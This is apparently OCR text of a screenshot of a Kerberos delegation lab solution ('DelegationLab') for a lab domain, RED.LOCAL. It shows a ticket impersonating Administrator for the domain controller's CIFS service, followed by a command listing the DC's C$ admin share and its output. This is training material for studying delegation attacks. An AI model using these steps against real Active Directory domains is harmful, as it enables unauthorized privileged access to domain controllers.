 Payatu
Solution · gr33nm0nk2802/Deleg
Post Attendee - Zoom
https://github.com/gr33nm0nk2802/DelegationLab/wiki/Solution
Syed Modassir Ali
#0> Client: Administrator @ RED.LOCAL
Server: cifs/dc01 @ RED.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 2/27/2024 11:40:31 (local)
End Time: 2/27/2024 21:40:31 (local)
3. List the C$ share on the DC.
dir \\dc01\c$
#0> Client: Administrator @ RED.LOCAL
Server: cifs/dc01 @ RED.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 2/27/2024 11:40:31 (local)
End Time: 2/27/2024 21:40:31 (local)
Renew Time: 3/5/2024 11:40:31 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\Windows\Tasks\tools\tools> dir \\dc01\c$
Directory: \\dc01\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/14/2018 6:56 AM EFI
d----- 2/27/2024 6:29 AM inetpub
d----- 5/13/2020 5:58 PM PerfLogs
d-r--- 11/14/2018 4:10 PM Program Files
d----- 7/12/2023 2:41 AM Program Files (x86)
d-r--- 2/27/2024 5:16 AM Users
d----- 2/27/2024 6:30 AM Windows
PS C:\Windows\Tasks\tools\tools>